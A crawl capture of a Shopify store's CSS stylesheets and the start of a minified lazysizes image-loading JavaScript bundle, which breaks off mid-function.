0!important}.tolstoy-stories-title{display:flex;align-items:center;gap:8px}.tolstoy-stories-title:before{content:"";width:38px;height:38px;background-image:url(icon-tolstoy.svg);background-size:contain;background-repeat:no-repeat;background-position:center}
/*# sourceMappingURL=/cdn/shop/t/14/assets/optimize-base.css.map?v=1179834616810124431738255326 */


--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/optimize-product.css?v=11925091137361617331742126293
body_size: 738
content:
.template-test-jan .prod-large-img{width:100%}.template-test-jan .thumbnails-wrapper{width:100%;margin-top:10px}.template-test-jan .thumbnails-wrapper .slick-prev{display:block;left:0;top:50%;transform:translateY(-50%) rotate(-90deg);opacity:1}.template-test-jan .thumbnails-wrapper .slick-next{display:block;right:0;top:50%;left:initial;transform:translateY(-50%) rotate(-90deg);opacity:1}.badges-gallery{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:17px;width:100%;top:15px;color:var(--242424, #242424);text-align:center;font-family:Poppins;font-size:12px;font-style:normal;font-weight:600;line-height:16px;position:relative;margin-bottom:25px}.badges-gallery .item{background-color:#f5f5f5;padding:15px;display:grid;text-align:center;justify-content:center;align-items:center;gap:10px}.badges-gallery .item img{height:35px;width:auto;display:block;margin:auto}@media screen and (max-width: 1024px){.template-test-jan .thumbnails-wrapper .slick-prev,.template-test-jan .thumbnails-wrapper .slick-next{transform:translateY(-50%) rotate(0)}.badges-gallery{gap:12px}}@media screen and (max-width: 680px){.badges-gallery{margin-bottom:20px}.badges-gallery .item{padding:15px 8px;gap:10px;font-size:11px;line-height:1.4}.badges-gallery .item img{height:25px;width:auto}}.product-single__price{margin-bottom:15px;margin-top:15px;padding-bottom:10px}.main-p-product-promo{float:left;margin-bottom:10px}.main-p-product-promo .scheduled-promo-text{font-size:13px}.delivery__container{background-color:#f5f5f5;padding:15px 10px;margin-top:15px;margin-bottom:15px}.delivery__container .content{display:flex;align-items:center;flex-wrap:nowrap;justify-content:space-around;gap:10px}.delivery__container .icon{width:fit-content;height:auto}.delivery__container .icon svg{display:block;max-width:25px;height:auto}.delivery__container .item{width:auto;max-width:245px;display:flex;align-items:center;gap:8px}.delivery__container .item p{font-size:13px;margin:0;line-height:1.4;color:#666;letter-spacing:0px}@media screen and (max-width: 1180px){.delivery__container .item{align-items:flex-start}}.product-single__benefits,.product-single__subtitle{display:none}.product-single__subtitle{color:#959595;margin-bottom:0;font-size:14px}.product-single__benefits{margin-bottom:15px;border-top:1px solid #F2EAE2;padding-top:14px;color:#666}.product-single__benefit-item{font-size:14px;margin-bottom:12px}.product-single__benefit-item svg{vertical-align:middle}@media screen and (min-width: 750px){.product-single__benefits{padding-top:16px}}@media screen and (max-width: 700px){.prodcut-single__subtitle,.product-single__benefits{font-size:14px}.product-single__benefit-item svg{width:14px;height:14px}}.loox-rating{font-size:15px;margin-bottom:6px}.loox-rating-label{font-size:11px}.shopify-product-reseller-container .shopify-product-buttons-container .shopify-product-title a{font-size:13px;letter-spacing:0px}.sp_logo_container svg{height:10px;width:auto;position:relative}aplazo-placement{padding:0;color:#000;font-size:12px!important;line-height:1.2}#logo-image{height:16px!important;top:4px!important}#shopify-product-reseller-container,.product__policies{margin-bottom:0!important}h1.product-single__title{font-size:22px;line-height:1.3;letter-spacing:0px;margin-bottom:4px}.product-single__price,.product-single__price s.product-price__price{font-size:18px!important}.discount-badge{font-size:16px!important}@media screen and (max-width: 768px){h1.product-single__title{font-size:18px!important}.product-single__subtitle,.loox-rating{font-size:12px!important}.product-single__price,.product-single__price s.product-price__price{font-size:16px!important}.discount-badge{font-size:14px!important}}@keyframes highlightFade{0%{background-color:#ffad00cc}to{background-color:transparent}}.highlighted{animation:highlightFade 1.5s ease-out forwards}.product__nav{padding-bottom:8px;border-bottom:1px solid #E3E3E3}@media screen and (max-width: 766px){.product__nav{margin-bottom:8px}}.product-template__container .grid__item .product__nav{display:flex}.tab-content__howto-item{margin-bottom:10px}.tab-howto-top .tab-content__howto-item p>span{margin-right:6px}.tab-content__howto-item.bottom p>span{margin-bottom:4px;display:block}#kit-product-info-tabs .tab .tab-content__howto-item p{padding:0}@media screen and (min-width: 750px){.tab-howto-top{display:grid;grid-template-columns:auto auto;margin-bottom:14px;gap:10px}}.tab-content__howto-item p{margin:0}.product-single__meta .product-accordion:first-child{margin-top:15px}.product-accordion{border-bottom:1px solid #F2EAE2}[data-collapsible-trigger]{position:relative;cursor:pointer;list-style:none}.product-accordion .accordion__title{color:#000;font-size:14px;font-weight:400;line-height:150%;text-transform:uppercase}.product-accordion .accordion__content{color:#666;font-size:14px}.product-accordion .accordion__title{padding-top:1.2rem;padding-bottom:1.2rem}summary.accordion__title{position:relative}.icon-accordion{stroke:#959595;fill:#959595;color:#959595;width:28px;height:28px;vertical-align:middle;position:absolute;top:50%;right:10px;transform:translateY(-50%);transition:opacity .3s ease,transform .3s ease,visibility .3s}.icon-accordion path{stroke:#959595}[data-collapsible-trigger] .icon-accordion.icon-minus{visibility:hidden;opacity:0}[data-collapsible][open] [data-collapsible-trigger] .icon-accordion.icon-plus{visibility:hidden;opacity:0;transform:translateY(-50%) rotate(90deg)}[data-collapsible][open] [data-collapsible-trigger] .icon-accordion.icon-minus{visibility:visible;opacity:1}.accordion__body{margin-bottom:25px!important}@media screen and (min-width: 750px){.icon-accordion{width:30px;height:30px}}.tab-howtouse-ab{display:none;height:0;width:0;opacity:0;visibility:hidden}.tab-howtouse-ab--mobile,.product-accordion.before-after__accordion{display:none}.accordion-before-after__content{display:flex;width:100%;flex-direction:row;justify-content:space-between}.accordion-before-after__content:last-child{margin-top:24px}.accordion-before-after__content .metafield-rich_text_field{max-width:60%}.accordion-before-after__content ul{margin:0 0 10px 12px}.accordion-before-after__content img{width:128px;height:128px;object-fit:cover}
/*# sourceMappingURL=/cdn/shop/t/14/assets/optimize-product.css.map?v=11925091137361617331742126293 */


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/vendor.min.aio.min.js?v=108078608852233731431655585244
body_size: 40534
content:
/*
Generated time: January 12, 2022 14:23
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
var _0x4a29,_0x4d75;(function(){"use strict";var t=document.createElement("a").style,u="objectFit"in t,d=/object-fit["']*\s*:\s*["']*(contain|cover)/,p=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,f="[data-uri]",h=/\(|\)|'/,m={center:"center","50% 50%":"center"};u&&"objectPosition"in t||addEventListener("lazyunveilread",function(t){var e,i,n,r,o,s,a,l=t.target,t=(e=l,t=(getComputedStyle(e,null)||{}).fontFamily||"",t=(t=(e=t.match(d)||"")&&t.match(p)||"")&&t[1],{fit:e&&e[1]||"",position:m[t]||t||"center"});function c(){var t=i.currentSrc||i.src;t&&(a.backgroundImage="url("+(h.test(t)?JSON.stringify(t):t)+")",r||(r=!0,lazySizes.rC(s,o.loadingClass),lazySizes.aC(s,o.loadedClass)))}!t.fit||u&&"center"==t.position||(i=l,n=t,o=lazySizes.cfg,s=i.cloneNode(!1),a=s.style,i._lazysizesParentFit=n.fit,i.addEventListener("load",function(){lazySizes.rAF(c)},!0),s.addEventListener("load",function(){var t=s.currentSrc||s.src;t&&t!=f&&(s.src=f,s.srcset="")}),lazySizes.rAF(function(){var t=i,e=i.parentNode;"PICTURE"==e.nodeName.toUpperCase()&&(e=(t=e).parentNode),lazySizes.rC(s,o.loadedClass),lazySizes.rC(s,o.lazyClass),lazySizes.aC(s,o.loadingClass),lazySizes.aC(s,o.objectFitClass||"lazysizes-display-clone"),s.getAttribute(o.srcsetAttr)&&s.setAttribute(o.srcsetAttr,""),s.getAttribute(o.srcAttr)&&s.setAttribute(o.srcAttr,""),s.src=f,s.srcset="",a.backgroundRepeat="no-repeat",a.backgroundPosition=n.position,a.backgroundSize=n.fit,t.style.display="none",i.setAttribute("data-parent-fit",n.fit),i.setAttribute("data-parent-container","prev"),e.insertBefore(s,t),i._lazysizesParentFit&&delete i._lazysizesParentFit,i.complete&&c()}))},!0)})(),function(l,c){"use strict";function d(t,e,i){var n,r,o,s=0,a=0,l=i;if(t){if("container"===e.ratio){for(s=l.scrollWidth,a=l.scrollHeight;!(s&&a||l===c);)s=(l=l.parentNode).scrollWidth,a=l.scrollHeight;s&&a&&(e.ratio=a/s)}n=t,r=e,(o=[]).srcset=[],r.absUrl&&(C.setAttribute("href",n),n=C.href),n=((r.prefix||"")+n+(r.postfix||"")).replace(b,function(t,e){return u[typeof r[e]]?r[e]:t}),r.widths.forEach(function(t){var e=r.widthmap[t]||t,e={u:n.replace(v,e).replace(y,r.ratio?Math.round(t*r.ratio):""),w:t};o.push(e),o.srcset.push(e.c=e.u+" "+t+"w")}),(t=o).isPicture=e.isPicture,S&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(h.srcsetAttr):i.setAttribute(h.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:t,writable:!0})}}function p(t,e){e=function(r,t){var e,o=l.getComputedStyle(r),i=r.parentNode,s={isPicture:!(!i||!g.test(i.nodeName||""))},n=function(t,e){var i,n=r.getAttribute("data-"+t);if(n||(i=o.getPropertyValue("--ls-"+t))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(a.test(n))n=parseFloat(n);else if("function"==typeof m[t])n=m[t](r,n);else if(w.test(n))try{n=JSON.parse(n)}catch(t){}s[t]=n}else t in m&&"function"!=typeof m[t]?s[t]=m[t]:e&&"function"==typeof m[t]&&(s[t]=m[t](r,n))};for(e in m)n(e);return t.replace(b,function(t,e){e in s||n(e,!0)}),s}(t,e);return m.modifyOptions.call(t,{target:t,details:e,detail:e}),lazySizes.fire(t,"lazyriasmodifyoptions",e),e}function f(t){return t.getAttribute(t.getAttribute("data-srcattr")||m.srcAttr)||t.getAttribute(h.srcsetAttr)||t.getAttribute(h.srcAttr)||t.getAttribute("data-pfsrcset")||""}var h,m,u,a,g,v,y,b,w,k,C,t,S,z,T,n;function x(t,e){return t.w-e.w}function A(t,e){var i;return!t._lazyrias&&lazySizes.pWS&&(i=lazySizes.pWS(t.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:i,writable:!0}),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias}c.addEventListener&&(u={string:1,number:1},a=/^\-*\+*\d+\.*\d*$/,g=/^picture$/i,v=/\s*\{\s*width\s*\}\s*/i,y=/\s*\{\s*height\s*\}\s*/i,b=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,w=/^\[.*\]|\{.*\}$/,k=/^(?:auto|\d+(px)?)$/,C=c.createElement("a"),t=c.createElement("img"),S="srcset"in t&&!("sizes"in t),z=!!l.HTMLPictureElement&&!S,function(){var t,e={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1};for(t in(h=l.lazySizes&&lazySizes.cfg||l.lazySizesConfig)||(h={},l.lazySizesConfig=h),h.supportsType||(h.supportsType=function(t){return!t}),h.rias||(h.rias={}),"widths"in(m=h.rias)||(m.widths=[],function(t){for(var e,i=0;!e||e<3e3;)30<(i+=5)&&(i+=1),t.push(e=36*i)}(m.widths)),e)t in m||(m[t]=e[t])}(),addEventListener("lazybeforesizes",function(t){var e,i,n,r,o,s,a,l,c,u=t.target;if(t.detail.dataAttr&&!t.defaultPrevented&&!m.disabled&&(a=u.getAttribute(h.sizesAttr)||u.getAttribute("sizes"))&&k.test(a)){if(e=p(u,t=f(u)),l=v.test(e.prefix)||v.test(e.postfix),e.isPicture&&(i=u.parentNode))for(r=0,o=(n=i.getElementsByTagName("source")).length;r<o;r++)(l||v.test(s=f(n[r])))&&(d(s,e,n[r]),c=!0);l||v.test(t)?(d(t,e,u),c=!0):c&&((t=[]).srcset=[],t.isPicture=!0,Object.defineProperty(u,"_lazyrias",{value:t,writable:!0})),c&&(z?u.removeAttribute(h.srcAttr):"auto"!=a&&(a={width:parseInt(a,10)},T({target:u,detail:a})))}},!0),n=function(t){var e,i=t.target;return!S&&(l.respimage||l.picturefill||lazySizesConfig.pf)?void c.removeEventListener("lazybeforesizes",n):void(("_lazyrias"in i||t.detail.dataAttr&&A(i,!0))&&((e=function(t,e){var i,n,r,o,s,a;if((s=t._lazyrias).isPicture&&l.matchMedia)for(n=0,r=(i=t.parentNode.getElementsByTagName("source")).length;n<r;n++)if(A(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){s=i[n]._lazyrias;break}return(!s.w||s.w<e)&&(s.w=e,s.d=(a=l.devicePixelRatio||1,t=lazySizes.getX&&lazySizes.getX(t),Math.min(t||a,2.4,a)),a=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;o<n;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(s.sort(x))),a}(i,t.detail.width))&&e.u&&i._lazyrias.cur!=e.u&&(i._lazyrias.cur=e.u,e.cached=!0,lazySizes.rAF(function(){i.setAttribute(h.srcAttr,e.u),i.setAttribute("src",e.u)}))))},z?n=function(){}:addEventListener("lazybeforesizes",n),T=n)}(window,document),function(t){var e=function(n,c){"use strict";if(c.getElementsByClassName){var u,d=c.documentElement,o=n.Date,r=n.HTMLPictureElement,s="addEventListener",p="getAttribute",e=n[s],f=n.setTimeout,i=n.requestAnimationFrame||f,a=n.requestIdleCallback,h=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],m={},g=Array.prototype.forEach,v=function(t,e){return m[e]||(m[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),m[e].test(t[p]("class")||"")&&m[e]},y=function(t,e){v(t,e)||t.setAttribute("class",(t[p]("class")||"").trim()+" "+e)},b=function(t,e){(e=v(t,e))&&t.setAttribute("class",(t[p]("class")||"").replace(e," "))},w=function(e,i,t){var n=t?s:"removeEventListener";t&&w(e,i),l.forEach(function(t){e[n](t,i)})},k=function(t,e,i,n,r){var o=c.createEvent("CustomEvent");return o.initCustomEvent(e,!n,!r,i||{}),t.dispatchEvent(o),o},C=function(t,e){var i;!r&&(i=n.picturefill||u.pf)?i({reevaluate:!0,elements:[t]}):e&&e.src&&(t.src=e.src)},S=function(t,e){return(getComputedStyle(t,null)||{})[e]},z=function(t,e,i){for(i=i||t.offsetWidth;i<u.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},T=(ht=[],mt=ft=[],St._lsFlush=Ct,St),t=function(i,t){return t?function(){T(i)}:function(){var t=this,e=arguments;T(function(){i.apply(t,e)})}},x=function(t){function e(){var t=o.now()-n;t<99?f(e,99-t):(a||r)(r)}var i,n,r=function(){i=null,t()};return function(){n=o.now(),i=i||f(e,99)}},A=(tt=/^img$/i,et=/^iframe$/i,it="onscroll"in n&&!/glebot/.test(navigator.userAgent),ot=-1,Y=vt,Z=rt=nt=0,G=666,J=a?function(){a(kt,{timeout:G}),666!==G&&(G=666)}:t(function(){f(kt)},!0),at=t(yt),lt=function(t){at({target:t.target})},ct=t(function(t,e,i,n,r){var o,s,a,l;(a=k(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?y(t,u.autosizesClass):t.setAttribute("sizes",n)),i=t[p](u.srcsetAttr),n=t[p](u.srcAttr),r&&(s=(o=t.parentNode)&&h.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||s),a={target:t},l&&(w(t,gt,!0),clearTimeout(L),L=f(gt,2500),y(t,u.loadingClass),w(t,lt,!0)),s&&g.call(o.getElementsByTagName("source"),bt),i?t.setAttribute("srcset",i):n&&!s&&(et.test(t.nodeName)?function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}}(t,n):t.src=n),(i||s)&&C(t,{src:n})),t._lazyRace&&delete t._lazyRace,b(t,u.lazyClass),T(function(){(!l||t.complete&&1<t.naturalWidth)&&(l?gt(a):rt--,yt(a))},!0)}),{_:function(){B=o.now(),O=c.getElementsByClassName(u.lazyClass),M=c.getElementsByClassName(u.lazyClass+" "+u.preloadClass),X=u.hFac,e("scroll",st,!0),e("resize",st,!0),n.MutationObserver?new MutationObserver(st).observe(d,{childList:!0,subtree:!0,attributes:!0}):(d[s]("DOMNodeInserted",st,!0),d[s]("DOMAttrModified",st,!0),setInterval(st,999)),e("hashchange",st,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){c[s](t,st,!0)}),/d$|^c/.test(c.readyState)?wt():(e("load",wt),c[s]("DOMContentLoaded",st),f(wt,2e4)),O.length?(vt(),T._lsFlush()):st()},checkElems:st=function(t){var e;(t=!0===t)&&(G=44),K||(K=!0,(e=125-(o.now()-Z))<0&&(e=0),t||e<9&&a?J():f(J,e))},unveil:ut=function(t){var e,i=tt.test(t.nodeName),n=i&&(t[p](u.sizesAttr)||t[p]("sizes")),r="auto"==n;(!r&&N||!i||!t.src&&!t.srcset||t.complete||v(t,u.errorClass))&&(e=k(t,"lazyunveilread").detail,r&&_.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,rt++,ct(t,e,r,n,i))}}),_=(P=t(function(t,e,i,n){var r,o,s;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),h.test(e.nodeName||""))for(o=0,s=(r=e.getElementsByTagName("source")).length;o<s;o++)r[o].setAttribute("sizes",n);i.detail.dataAttr||C(t,i.detail)}),{_:function(){I=c.getElementsByClassName(u.autosizesClass),e("resize",j)},checkElems:j=x(function(){var t,e=I.length;if(e)for(t=0;t<e;t++)E(I[t])}),updateElem:E}),$=function(){$.i||($.i=!0,_._(),A._())};return function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};for(t in u=n.lazySizesConfig||n.lazysizesConfig||{},e)t in u||(u[t]=e[t]);n.lazySizesConfig=u,f(function(){u.init&&$()})}(),{cfg:u,autoSizer:_,loader:A,init:$,uP:C,aC:y,rC:b,hC:v,fire:k,gW:z,rAF:T}}function E(t,e,i){var n=t.parentNode;n&&(i=z(t,n,i),(e=k(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&P(t,n,e,i))}var I,P,j,O,M,N,L,H,B,F,R,U,D,q,W,Q,V,X,Y,K,Z,G,J,tt,et,it,nt,rt,ot,st,at,lt,ct,ut,dt,pt,ft,ht,mt;function gt(t){rt--,t&&t.target&&w(t.target,gt),t&&!(rt<0)&&t.target||(rt=0)}function vt(){var t,e,i,n,r,o,s,a,l;if((H=u.loadMode)&&rt<8&&(t=O.length)){e=0,ot++,null==V&&("expand"in u||(u.expand=500<d.clientHeight&&500<d.clientWidth?500:370),Q=u.expand,V=Q*u.expFactor),nt<V&&rt<1&&2<ot&&2<H&&!c.hidden?(nt=V,ot=0):nt=1<H&&1<ot&&rt<6?Q:0;for(;e<t;e++)if(O[e]&&!O[e]._lazyRace)if(it)if(l!==(o=!(a=O[e][p]("data-expand"))||!(o=+a)?nt:o)&&(F=innerWidth+o*X,R=innerHeight+o,s=-1*o,l=o),i=O[e].getBoundingClientRect(),(W=i.bottom)>=s&&(U=i.top)<=R&&(q=i.right)>=s*X&&(D=i.left)<=F&&(W||q||D||U)&&(N&&rt<3&&!a&&(H<3||ot<4)||function(t,e){var i,n=t,r="hidden"==S(c.body,"visibility")||"hidden"!=S(t,"visibility");for(U-=e,W+=e,D-=e,q+=e;r&&(n=n.offsetParent)&&n!=c.body&&n!=d;)(r=0<(S(n,"opacity")||1))&&"visible"!=S(n,"overflow")&&(i=n.getBoundingClientRect(),r=q>i.left&&D<i.right&&W>i.top-1&&U<i.bottom+1);return r}(O[e],o))){if(ut(O[e]),r=!0,9<rt)break}else!r&&N&&!n&&rt<4&&ot<4&&2<H&&(M[0]||u.preloadAfterLoad)&&(M[0]||!a&&(W||q||D||U||"auto"!=O[e][p](u.sizesAttr)))&&(n=M[0]||O[e]);else ut(O[e]);n&&!r&&ut(n)}}function yt(t){y(t.target,u.loadedClass),b(t.target,u.loadingClass),w(t.target,lt)}function bt(t){var e,i=t[p](u.srcsetAttr);(e=u.customMedia[t[p]("data-media")||t[p]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i),e&&((e=t.parentNode).insertBefore(t.cloneNode(),t),e.removeChild(t))}function wt(){var t;N||(o.now()-B<999?f(wt,999):(t=x(function(){u.loadMode=3,st()}),N=!0,u.loadMode=3,st(),e("scroll",function(){3==u.loadMode&&(u.loadMode=2),t()},!0)))}function kt(){K=!1,Z=o.now(),Y()}function Ct(){var t=mt;for(mt=ft.length?ht:ft,pt=!(dt=!0);t.length;)t.shift()();dt=!1}function St(t,e){dt&&!e?t.apply(this,arguments):(mt.push(t),pt||(pt=!0,(c.hidden?f:i)(Ct)))}}(t,t.document);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}(window),function(a,t){"use strict";var l,s,c,u,d,e;a.addEventListener&&(l=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,c=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,u=/^picture$/i,d={getParent:function(t,e){var i=t,n=t.parentNode;return e&&"prev"!=e||!n||!u.test(n.nodeName||"")||(n=n.parentNode),i="self"!=e?"prev"==e?t.previousElementSibling:e&&(n.closest||a.jQuery)&&(n.closest?n.closest(e):jQuery(n).closest(e)[0])||n:i},getFit:function(t){var e,i,n=getComputedStyle(t,null)||{},r=n.content||n.fontFamily,o={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!o.fit&&r&&(e=r.match(s))&&(o.fit=e[1]),o.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&r&&(e=r.match(c))&&(i=e[1]),o.parent=d.getParent(t,i)):o.fit=n.objectFit,o},getImageRatio:function(t){for(var e,i,n,r=t.parentNode,o=r&&u.test(r.nodeName||"")?r.querySelectorAll("source, img"):[t],s=0;s<o.length;s++)if(e=(t=o[s]).getAttribute(lazySizesConfig.srcsetAttr)||t.getAttribute("srcset")||t.getAttribute("data-pfsrcset")||t.getAttribute("data-risrcset")||"",i=t.getAttribute("media"),i=lazySizesConfig.customMedia[t.getAttribute("data-media")||i]||i,e&&(!i||(a.matchMedia&&matchMedia(i)||{}).matches)){!(n=parseFloat(t.getAttribute("data-aspectratio")))&&e.match(l)&&(n="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1);break}return n},calculateSize:function(t,e){var i,n,r=this.getFit(t),o=r.fit,r=r.parent;return"width"==o||("contain"==o||"cover"==o)&&(n=this.getImageRatio(t))?(r?e=r.clientWidth:r=t,t=e,"width"==o?t=e:40<(r=r.clientHeight)&&(i=e/r)&&("cover"==o&&i<n||"contain"==o&&n<i)&&(t=e*(n/i)),t):e}},a.addEventListener("lazyunveilread",e=function(){a.lazySizes&&(lazySizes.parentFit||(lazySizes.parentFit=d),a.removeEventListener("lazyunveilread",e,!0))},!0),t.addEventListener("lazybeforesizes",function(t){var e;t.defaultPrevented||(e=t.target,t.detail.width=d.calculateSize(e,t.detail.width))}),setTimeout(e))}(window,document),function(r,o){"use strict";var n,s,a,e,l,i,c,u,d,p,f,h,m,g=r.lazySizes&&lazySizes.cfg||r.lazySizesConfig,t=o.createElement("img"),v="sizes"in t&&"srcset"in t,y=/\s+\d+h/g,t=(s=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(t){function i(t){var e,i=t.getAttribute(lazySizesConfig.srcsetAttr);i&&(i.match(s)&&(e="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1)&&t.setAttribute("data-aspectratio",e),t.setAttribute(lazySizesConfig.srcsetAttr,i.replace(y,"")))}function e(t){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&a.call(e.getElementsByTagName("source"),i),i(t.target)}function n(){r.currentSrc&&o.removeEventListener("lazybeforeunveil",e)}var r=o.createElement("img");t[1]&&(o.addEventListener("lazybeforeunveil",e),r.onload=n,r.onerror=n,r.srcset="data:,a 1w 1h",r.complete&&n())});if(g||(g={},r.lazySizesConfig=g),g.supportsType||(g.supportsType=function(t){return!t}),!r.picturefill&&!g.pf){if(r.HTMLPictureElement&&v)return o.msElementsFromPoint&&t(navigator.userAgent.match(/Edge\/(\d+)/)),g.pf=function(){};g.pf=function(t){var e,i;if(!r.picturefill)for(e=0,i=t.elements.length;e<i;e++)n(t.elements[e])},u=function(t,e){return t.w-e.w},d=/^\s*\d+\.*\d*px\s*$/,i=/(([^,\s].[^\s]+)\s+(\d+)w)/g,c=/\s/,f=function(t,e){var i,n=t.getAttribute("srcset")||t.getAttribute(g.srcsetAttr);!n&&e&&(n=t._lazypolyfill?t._lazypolyfill._set:t.getAttribute(g.srcAttr)||t.getAttribute("src")),t._lazypolyfill&&t._lazypolyfill._set==n||(i=p(n||""),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase(),i.isPicture&&r.matchMedia&&(lazySizes.aC(t,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(t,"_lazypolyfill",{value:i,writable:!0}))},h=function(t){var e=r.devicePixelRatio||1,t=lazySizes.getX&&lazySizes.getX(t);return Math.min(t||e,2.5,e)},m=function(t){return r.matchMedia?(m=function(t){return!t||(matchMedia(t)||{}).matches})(t):!t},w.parse=p=function(t){return l=[],(t=t.trim()).replace(y,"").replace(i,k),l.length||!t||c.test(t)||l.push({c:t,u:t,w:99}),l},n=w,g.loadedClass&&g.loadingClass&&(e=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(t){e.push(t+g.loadedClass),e.push(t+g.loadingClass)}),g.pf({elements:o.querySelectorAll(e.join(", "))}))}function b(){var t,i,e;b.init||(b.init=!0,addEventListener("resize",(i=o.getElementsByClassName("lazymatchmedia"),e=function(){for(var t=0,e=i.length;t<e;t++)n(i[t])},function(){clearTimeout(t),t=setTimeout(e,66)})))}function w(t){var e;v&&t.parentNode&&"PICTURE"!=t.parentNode.nodeName.toUpperCase()||(e=function(t){var e,i,n,r,o,s,a;if(f(r=t,!0),(o=r._lazypolyfill).isPicture)for(i=0,n=(e=t.parentNode.getElementsByTagName("source")).length;i<n;i++)if(g.supportsType(e[i].getAttribute("type"),t)&&m(e[i].getAttribute("media"))){r=e[i],f(r),o=r._lazypolyfill;break}return 1<o.length?(a=r.getAttribute("sizes")||"",a=d.test(a)&&parseInt(a,10)||lazySizes.gW(t,t.parentNode),o.d=h(t),!o.src||!o.w||o.w<a?(o.w=a,s=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;o<n;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(o.sort(u)),o.src=s):s=o.src):s=o[0],s}(t))&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(g.srcAttr,e.u),t.setAttribute("src",e.u))}function k(t,e,i,n){l.push({c:e,u:i,w:+n})}}(window,document),function(a){"use strict";var l,t=a.createElement("img");!("srcset"in t)||"sizes"in t||window.HTMLPictureElement||(l=/^picture$/i,a.addEventListener("lazybeforeunveil",function(t){var e,i,n,r,o,s;!t.defaultPrevented&&!lazySizesConfig.noIOSFix&&(e=t.target)&&(n=e.getAttribute(lazySizesConfig.srcsetAttr))&&(i=e.parentNode)&&((o=l.test(i.nodeName||""))||(r=e.getAttribute("sizes")||e.getAttribute(lazySizesConfig.sizesAttr)))&&(s=o?i:a.createElement("picture"),e._lazyImgSrc||Object.defineProperty(e,"_lazyImgSrc",{value:a.createElement("source"),writable:!0}),t=e._lazyImgSrc,r&&t.setAttribute("sizes",r),t.setAttribute(lazySizesConfig.srcsetAttr,n),e.setAttribute("data-pfsrcset",n),e.removeAttribute(lazySizesConfig.srcsetAttr),o||(i.insertBefore(s,e),s.appendChild(e)),s.insertBefore(t,e))}))}(document),function(){"use strict";var l,c,u,n,r,d;window.addEventListener&&(l=/\s+/g,c=/\s*\|\s+|\s+\|\s*/g,u=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,n=/\(|\)|'/,r={contain:1,cover:1},d=function(t){var e,i;t.target._lazybgset&&(i=(e=t.target)._lazybgset,(t=e.currentSrc||e.src)&&(i.style.backgroundImage="url("+(n.test(t)?JSON.stringify(t):t)+")"),e._lazybgsetLoading&&(lazySizes.fire(i,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(t){var 